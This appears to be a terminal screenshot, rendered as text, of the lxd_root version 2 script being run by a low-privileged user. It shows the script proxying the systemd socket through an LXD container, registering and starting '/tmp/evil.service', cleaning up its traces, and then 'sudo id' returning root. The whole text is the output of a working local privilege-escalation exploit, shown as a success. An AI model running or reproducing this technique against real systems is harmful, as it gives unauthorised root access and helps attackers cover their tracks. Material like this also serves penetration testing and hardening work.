 Tilix: Default
1: lowpriv@server: ~
lowpriv@server:~$ ./lxd_rootv2.py falcor
lxd_root (version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/lxd_root   ||
\\=========[]==========================================//
[+] Starting container falcor
[+] Proxying the systemd socket into the container
Device container_sock added to falcor
[+] Proxying it back out to the host
Device host_sock added to falcor
[+] Sending command: systemctl link /tmp/evil.service
[+] Sending command: systemctl daemon-reload
[+] Sending command: systemctl start evil.service
[+] Sending command: systemctl disable evil.service
[+] Cleaning up some temporary files
Device host_sock removed from falcor
Device container_sock removed from falcor
[+] All done! Enjoy your new sudo super powers
lowpriv@server:~$ sudo id
uid=0(root) gid=0(root) groups=0(root)
lowpriv@server:~$